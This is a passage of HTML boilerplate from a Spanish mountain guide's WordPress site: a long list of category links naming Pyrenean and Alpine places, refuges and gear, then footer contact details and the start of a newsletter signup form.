	<li class="cat-item cat-item-297"><a href="https://martinelorza.com/es/category/posets-maladeta/" >Posets-Maladeta</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://martinelorza.com/es/category/pralognan/" >Pralognan</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://martinelorza.com/es/category/prediccion-meteorologica/" >Prediccion meteorologica</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://martinelorza.com/es/category/prepirineo/" >prepirineo</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://martinelorza.com/es/category/presentacion-calendario-actividades/" >Presentacion calendario actividades</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://martinelorza.com/es/category/prevencion-en-montana/" >prevencion en montaña</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://martinelorza.com/es/category/proyeccion-andes-ecuador/" >proyeccion andes Ecuador</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://martinelorza.com/es/category/proyeccion-montana/" >proyección montaña</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://martinelorza.com/es/category/proyecciones/" >proyecciones</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://martinelorza.com/es/category/prque-nacional-aiguestortes-y-san-maurici/" >Prque Nacional Aiguestortes y San Maurici</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://martinelorza.com/es/category/pruebas-acceso-tecnico-media-montana/" >pruebas acceso tecnico media montaña</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://martinelorza.com/es/category/pruebas-de-acceso-guias-de-media-montana/" >pruebas de acceso guias de media montaña</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://martinelorza.com/es/category/puerto-de-la-bonaigua/" >Puerto de La Bonaigua</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://martinelorza.com/es/category/puerto-de-portalet/" >Puerto de Portalet</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://martinelorza.com/es/category/puerto-lavedan/" >puerto Lavedan</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://martinelorza.com/es/category/puerto-marcadau/" >Puerto Marcadau</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://martinelorza.com/es/category/puig-campana/" >Puig Campana</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://martinelorza.com/es/category/punta-de-las-negras/" >Punta de las Negras</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://martinelorza.com/es/category/punta-escarra/" >Punta Escarra</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://martinelorza.com/es/category/punta-napazal/" >Punta Napazal</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://martinelorza.com/es/category/puntas/" >Puntas</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://martinelorza.com/es/category/quie-de-sinsat/" >Quie de Sinsat</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://martinelorza.com/es/category/quinboa/" >Quinboa</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://martinelorza.com/es/category/randa/" >Randa</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://martinelorza.com/es/category/raquetas/" >raquetas</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://martinelorza.com/es/category/reciclaje-uiagm/" >reciclaje UIAGM</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://martinelorza.com/es/category/refuge-albert-1o/" >Refuge albert 1º</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://martinelorza.com/es/category/refuge-arremoulit/" >refuge Arremoulit</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://martinelorza.com/es/category/refuge-d/" >Refuge D</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://martinelorza.com/es/category/refuge-de-bastan/" >Refuge de Bastan</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://martinelorza.com/es/category/refuge-des-cosmiques/" >refuge des Cosmiques</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://martinelorza.com/es/category/refuge-des-ecrins/" >Refuge des Ecrins</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://martinelorza.com/es/category/refuge-du-couvercle/" >refuge du couvercle</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://martinelorza.com/es/category/refuge-du-portillon/" >Refuge du Portillon</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://martinelorza.com/es/category/refuge-oulettes-de-gaube/" >Refuge Oulettes de Gaube</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://martinelorza.com/es/category/refuge-pombie/" >refuge Pombie</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://martinelorza.com/es/category/refugi-colomers/" >Refugi Colomers</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://martinelorza.com/es/category/refugi-jm-blanc/" >Refugi Jm Blanc</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://martinelorza.com/es/category/refugi-restanca/" >Refugi Restanca</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://martinelorza.com/es/category/refugi-saboredo/" >Refugi Saboredo</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://martinelorza.com/es/category/refugi-ventosa-y-calvell/" >Refugi Ventosa y Calvell</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://martinelorza.com/es/category/refugio/" >Refugio</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://martinelorza.com/es/category/refugio-amitges/" >Refugio Amitges</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://martinelorza.com/es/category/refugio-angel-orus/" >Refugio Angel Orus</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://martinelorza.com/es/category/refugio-arremoulit/" >refugio Arremoulit</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://martinelorza.com/es/category/refugio-bachimana/" >Refugio bachimaña</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://martinelorza.com/es/category/refugio-baysellance/" >Refugio Baysellance</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://martinelorza.com/es/category/refugio-biados/" >Refugio Biados</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://martinelorza.com/es/category/refugio-campana-cloutou/" >Refugio Campana Cloutou</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://martinelorza.com/es/category/refugio-chabod/" >Refugio Chabod</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://martinelorza.com/es/category/refugio-de-estos/" >Refugio de Estos</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://martinelorza.com/es/category/refugio-de-gouter/" >Refugio de Gouter</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://martinelorza.com/es/category/refugio-de-la-carihuela/" >Refugio de la Carihuela</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://martinelorza.com/es/category/refugio-de-la-glere/" >Refugio de la Glere</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://martinelorza.com/es/category/refugio-de-linza/" >Refugio de linza</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://martinelorza.com/es/category/refugio-de-lizara/" >Refugio de Lizara</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://martinelorza.com/es/category/refugio-de-pineta/" >Refugio de Pineta</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://martinelorza.com/es/category/refugio-de-saleras/" >Refugio de Saleras</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://martinelorza.com/es/category/refugio-des-espuguettes/" >refugio des Espuguettes</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://martinelorza.com/es/category/refugio-forcau/" >Refugio Forcau</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://martinelorza.com/es/category/refugio-gouter/" >refugio Gouter</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://martinelorza.com/es/category/refugio-guide-val-d/" >Refugio Guide Val D</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://martinelorza.com/es/category/refugio-ishinca/" >Refugio Ishinca</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://martinelorza.com/es/category/refugio-ledormeur/" >Refugio Ledormeur</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://martinelorza.com/es/category/refugio-lizara/" >Refugio Lizara</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://martinelorza.com/es/category/refugio-monte-rosa/" >refugio monte rosa</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://martinelorza.com/es/category/refugio-quintino-sella/" >Refugio Quintino Sella</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://martinelorza.com/es/category/refugio-respumoso/" >Refugio Respumoso</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://martinelorza.com/es/category/refugio-roc-de-la-peche/" >refugio Roc de la Peche</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://martinelorza.com/es/category/refugio-rusell/" >Refugio Rusell</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://martinelorza.com/es/category/refugio-tucarroya/" >Refugio Tucarroya</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://martinelorza.com/es/category/refugio-wallon/" >Refugio Wallon</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://martinelorza.com/es/category/respomuso/" >Respomuso</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://martinelorza.com/es/category/restaurante-kata4/" >restaurante Kata4</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://martinelorza.com/es/category/retirada-voluntaria/" >Retirada voluntaria</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://martinelorza.com/es/category/riesgo-de-aludes/" >riesgo de aludes</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://martinelorza.com/es/category/rifugio-gnifetti/" >Rifugio Gnifetti</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://martinelorza.com/es/category/rifugio-marco-e-rosa/" >Rifugio Marco e Rosa</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://martinelorza.com/es/category/riglos/" >Riglos</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://martinelorza.com/es/category/rioseta/" >Rioseta</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://martinelorza.com/es/category/roca-regina/" >Roca regina</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://martinelorza.com/es/category/roccia-nera/" >Roccia Nera</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://martinelorza.com/es/category/roncesvalles/" >Roncesvalles</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://martinelorza.com/es/category/ronglet/" >Ronglet</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://martinelorza.com/es/category/ropa-de-montana/" >ropa de montaña</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://martinelorza.com/es/category/ropa-interior-termica/" >ropa interior termica</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://martinelorza.com/es/category/ropeman-3/" >Ropeman 3</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://martinelorza.com/es/category/roseblanche/" >Roseblanche</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://martinelorza.com/es/category/rotenboden/" >Rotenboden</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://martinelorza.com/es/category/rothornhuttte/" >Rothornhuttte</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://martinelorza.com/es/category/rueba/" >Rueba</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://martinelorza.com/es/category/saas-alamagell/" >Saas Alamagell</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://martinelorza.com/es/category/saas-fee/" >saas fee</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://martinelorza.com/es/category/saas-grund/" >saas grund</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://martinelorza.com/es/category/saint-lary/" >saint Lary</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://martinelorza.com/es/category/saioa/" >Saioa</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://martinelorza.com/es/category/saioabaztan/" >Saioa/Baztan</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://martinelorza.com/es/category/san-lorenzo/" >San Lorenzo</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://martinelorza.com/es/category/sanetsch/" >sanetsch</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://martinelorza.com/es/category/sansanet/" >Sansanet</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://martinelorza.com/es/category/santa-barbara/" >santa barbara</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://martinelorza.com/es/category/santuario-de-aranzazu/" >Santuario de Aranzazu</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://martinelorza.com/es/category/schwarzee/" >schwarzee</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://martinelorza.com/es/category/senda-de-camille/" >Senda de Camille</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://martinelorza.com/es/category/senderismo-euskal-herria/" >senderismo Euskal Herria</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://martinelorza.com/es/category/senderismo-san-sebastian/" >senderismo San Sebastian</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://martinelorza.com/es/category/sierra-cantabria-tolono/" >Sierra Cantabria-Toloño</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://martinelorza.com/es/category/sierra-de-aitzkorri/" >Sierra de Aitzkorri</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://martinelorza.com/es/category/sierra-de-aralar/" >Sierra de Aralar</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://martinelorza.com/es/category/sierra-de-estiva/" >Sierra de Estiva</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://martinelorza.com/es/category/sierra-de-gredos/" >Sierra de Gredos</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://martinelorza.com/es/category/sierra-de-guara/" >sierra de guara</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://martinelorza.com/es/category/sierra-de-la-partacua/" >sierra de la Partacua</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://martinelorza.com/es/category/sierra-de-maria/" >sierra de maria</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://martinelorza.com/es/category/sierra-de-tendenera/" >Sierra de Tendeñera</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://martinelorza.com/es/category/sierra-de-tendenera-pirineos/" >Sierra de Tendeñera. Pirineos</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://martinelorza.com/es/category/sierra-del-cadi/" >Sierra del Cadi</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://martinelorza.com/es/category/silvretta/" >Silvretta</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://martinelorza.com/es/category/sin-categoria/" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://martinelorza.com/es/category/ski-pirineos/" >ski Pirineos</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://martinelorza.com/es/category/softshell/" >Softshell</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://martinelorza.com/es/category/somport/" >Somport</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://martinelorza.com/es/category/sopeira/" >Sopeira</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://martinelorza.com/es/category/spantik/" >Spantik</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://martinelorza.com/es/category/sua-edizioak/" >Sua edizioak</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://martinelorza.com/es/category/suiza/" >Suiza</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://martinelorza.com/es/category/suunto/" >Suunto</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://martinelorza.com/es/category/taillon/" >Taillon</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://martinelorza.com/es/category/tapou/" >Tapou</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://martinelorza.com/es/category/tatxeras/" >Tatxeras</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://martinelorza.com/es/category/teatro-principal/" >Teatro Principal</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://martinelorza.com/es/category/tecnicos-deportivos-en-montana/" >tecnicos deportivos en montaña</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://martinelorza.com/es/category/temporal-de-nieve/" >temporal de nieve</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://martinelorza.com/es/category/tendenera/" >Tendeñera</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://martinelorza.com/es/category/tete-blanche/" >Tete Blanche</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://martinelorza.com/es/category/the-north-face/" >The North Face</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://martinelorza.com/es/category/tirol/" >tirol</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://martinelorza.com/es/category/tocllaraju/" >Tocllaraju</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://martinelorza.com/es/category/torre-del-friero/" >Torre del Friero</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://martinelorza.com/es/category/tortiellas/" >Tortiellas</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://martinelorza.com/es/category/tour-de-ailefroide/" >Tour de Ailefroide</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://martinelorza.com/es/category/tour-du-cervin/" >tour du Cervin</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://martinelorza.com/es/category/tour-du-ciel/" >Tour du Ciel</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://martinelorza.com/es/category/tour-du-mont-blanc/" >Tour du Mont Blanc</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://martinelorza.com/es/category/tourmalet/" >Tourmalet</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://martinelorza.com/es/category/track-hornli/" >track hornli</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://martinelorza.com/es/category/travesia-raquetas/" >Travesia Raquetas</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://martinelorza.com/es/category/travessany/" >Travessany</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://martinelorza.com/es/category/trekking/" >Trekking</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://martinelorza.com/es/category/trekking-cordillera-blanca/" >Trekking cordillera Blanca</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://martinelorza.com/es/category/trekking-donostia/" >trekking Donostia</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://martinelorza.com/es/category/trekking-huayhuash/" >trekking Huayhuash</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://martinelorza.com/es/category/trekking-pirineos/" >Trekking Pirineos</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://martinelorza.com/es/category/tresmiles/" >tresmiles</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://martinelorza.com/es/category/trois-conseillers/" >Trois Conseillers</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://martinelorza.com/es/category/troumouse/" >Troumouse</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://martinelorza.com/es/category/trugberg/" >Trugberg</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://martinelorza.com/es/category/tuc-de-salana/" >Tuc de Salana</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://martinelorza.com/es/category/turon-de-nouvielle-bareges/" >Turon de Nouvielle.Bareges</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://martinelorza.com/es/category/txamantxoia/" >Txamantxoia</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://martinelorza.com/es/category/txindoki/" >Txindoki</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://martinelorza.com/es/category/txusma-perez-azazeta/" >Txusma Perez Azazeta</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://martinelorza.com/es/category/u-51/" >U-51</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://martinelorza.com/es/category/uiagm/" >uiagm</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://martinelorza.com/es/category/urnieta/" >Urnieta</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://martinelorza.com/es/category/urus/" >Urus</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://martinelorza.com/es/category/uzkuiti/" >Uzkuiti</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://martinelorza.com/es/category/uztarroz/" >Uztarroz</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://martinelorza.com/es/category/vadiello/" >Vadiello</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://martinelorza.com/es/category/val-d/" >Val d</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://martinelorza.com/es/category/valais/" >valais</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://martinelorza.com/es/category/valdezcaray/" >Valdezcaray</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://martinelorza.com/es/category/valle-de-aosta/" >valle de aosta</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://martinelorza.com/es/category/valle-de-aragon/" >Valle de Aragon</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://martinelorza.com/es/category/valle-de-aran/" >Valle de Aran</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://martinelorza.com/es/category/valle-de-aspe/" >valle de Aspe</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://martinelorza.com/es/category/valle-de-barrosa/" >Valle de Barrosa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://martinelorza.com/es/category/valle-de-baztan/" >Valle de Baztan</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://martinelorza.com/es/category/valle-de-belagoa/" >Valle de Belagoa</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://martinelorza.com/es/category/valle-de-belagua/" >Valle de Belagua</a>
</li>
	<li class="cat-item cat-item-484 current-cat"><a href="https://martinelorza.com/es/category/valle-de-benasque/" >Valle de Benasque</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://martinelorza.com/es/category/valle-de-boi/" >Valle de Boí</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://martinelorza.com/es/category/valle-de-campan/" >Valle de Campan</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://martinelorza.com/es/category/valle-de-chistau/" >Valle de Chistau</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://martinelorza.com/es/category/valle-de-izas/" >valle de Izas</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://martinelorza.com/es/category/valle-de-la-claree/" >Valle de la Claree</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://martinelorza.com/es/category/valle-de-literola/" >Valle de Literola</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://martinelorza.com/es/category/valle-de-marcadau/" >Valle de Marcadau</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://martinelorza.com/es/category/valle-de-pineta/" >Valle de Pineta</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://martinelorza.com/es/category/valle-de-remune/" >Valle de Remuñe</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://martinelorza.com/es/category/valle-de-tena/" >valle de Tena</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://martinelorza.com/es/category/valle-de-zuriza/" >valle de Zuriza</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://martinelorza.com/es/category/vallibierna/" >Vallibierna</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://martinelorza.com/es/category/valloire/" >Valloire</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://martinelorza.com/es/category/valsavarenche/" >Valsavarenche</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://martinelorza.com/es/category/vcerro-de-los-machos/" >VCerro de los Machos</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://martinelorza.com/es/category/veleta/" >Veleta</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://martinelorza.com/es/category/ventosa-y-calvell/" >Ventosa y Calvell</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://martinelorza.com/es/category/verbier/" >Verbier</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://martinelorza.com/es/category/verbier-zermatt/" >Verbier-Zermatt</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://martinelorza.com/es/category/verdon/" >verdon</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://martinelorza.com/es/category/vertice-de-anayet/" >Vertice de Anayet</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://martinelorza.com/es/category/verto-s6k-extrem/" >Verto S6K Extrem</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://martinelorza.com/es/category/via-de-los-seracs/" >Via de los seracs</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://martinelorza.com/es/category/via-ferrata/" >via ferrata</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://martinelorza.com/es/category/via-gaviotas/" >Via Gaviotas</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://martinelorza.com/es/category/via-irati/" >Via Irati</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://martinelorza.com/es/category/viandico/" >Viandico</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://martinelorza.com/es/category/vibram/" >Vibram</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://martinelorza.com/es/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://martinelorza.com/es/category/vidrieros/" >Vidrieros</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://martinelorza.com/es/category/vignemale/" >Vignemale</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://martinelorza.com/es/category/vilanova-de-meia/" >vilanova de meia</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://martinelorza.com/es/category/villanua/" >Villanua</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://martinelorza.com/es/category/weissmies/" >weissmies</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://martinelorza.com/es/category/wild-country/" >Wild Country</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://martinelorza.com/es/category/xabier-larretxea/" >Xabier Larretxea</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://martinelorza.com/es/category/zermatt/" >Zermatt</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://martinelorza.com/es/category/zermatt-duforspitze/" >Zermatt.Duforspitze</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://martinelorza.com/es/category/zinal/" >Zinal</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://martinelorza.com/es/category/ziordia/" >ziordia</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://martinelorza.com/es/category/zumsteinspitze/" >Zumsteinspitze</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://martinelorza.com/es/category/zuriza/" >Zuriza</a>
</li>
		</ul>
</div><div id="meta-2" class="widget block-after-indent widget_meta"><h3 class="widget__title">Meta</h3>			<ul>
						<li><a rel="nofollow" href="https://martinelorza.com/wp-login.php">Acceder</a></li>
			<li><a href="https://martinelorza.com/es/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de las entradas</a></li>
			<li><a href="https://martinelorza.com/es/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de los comentarios</a></li>
			<li><a href="https://es.wordpress.org/" title="Gestionado con WordPress, una avanzada plataforma semántica de publicación personal.">WordPress.org</a></li>			</ul>
			</div></aside>
</div>

</div><!-- .container -->
<footer class="footer">
	<div class="container">
	<div class="row margin-top margin-bottom footer__widgets-areas">
<div class="col-md-3"><div id="contact_us_adventure_tours-2" class="widget block-after-indent widget_contact_us_adventure_tours"><div class="widget-contact-info"><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-phone"></i></div><div class="widget-contact-info__item__text">652 755 227</div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-envelope"></i></div><div class="widget-contact-info__item__text"><a href="mailto:info@martinelorza.com">info@martinelorza.com</a></div></div></div></div><div id="text-2" class="widget block-after-indent widget_text">			<div class="textwidget"><div class="social-icons__icons">
<a href="https://www.facebook.com/Martin.Elorza.guia" class="social-icons__icon social-icons__icon--facebook"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/guiaelorza/" class="social-icons__icon social-icons__icon--instagram"><i class="fa fa-instagram"></i></a>
</div></div>
		</div></div><div class="col-md-3"><div id="yikes_easy_mc_widget-3" class="widget block-after-indent widget_yikes_easy_mc_widget"><h3 class="widget__title">Newsletter</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
				<form id="mailchimp-1" class="yikes-easy-mc-form yikes-easy-mc-form-1  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-FNAME"  class="FNAME-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-FNAME"  name="FNAME"  placeholder="Nombre"  class="yikes-easy-mc-text field-no-label"  required="required" type="text"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-1-EMAIL"  class="EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder="E-mail"  class="yikes-easy-mc-email field-no-label"  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="d3a602d3b3">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
